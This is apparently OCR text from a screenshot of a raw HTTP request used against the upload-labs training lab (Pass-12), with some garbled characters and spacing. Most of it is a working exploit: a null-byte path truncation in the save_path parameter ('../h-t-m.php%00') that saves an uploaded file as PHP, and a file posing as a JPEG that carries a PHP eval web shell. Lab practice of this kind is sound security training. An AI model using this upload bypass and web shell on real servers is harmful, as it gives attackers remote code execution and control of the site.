 POST /Pass-12/index.php ?save_path =../h-t-m.php%00 HTTP/1.1
Host : upload-labs
Content-Length : 331
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http://upload-labs
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryrpyfBesyWQ9tJC4j
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer : http://upload-labs/Pass-12/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryrpyfBesyWQ9tJC4j
Content-Disposition : form-data ; name ="upload_file "; filename ="h-t-m.jpg "
Content-Type : image/jpeg
<?php @eval($_POST["h-t-m"]); phpinfo();?>
------WebKitFormBoundaryrpyfBesyWQ9tJC4j
Content-Disposition : form-data ; name ="submit "
□□□
------WebKitFormBoundaryrpyfBesyWQ9tJC4j--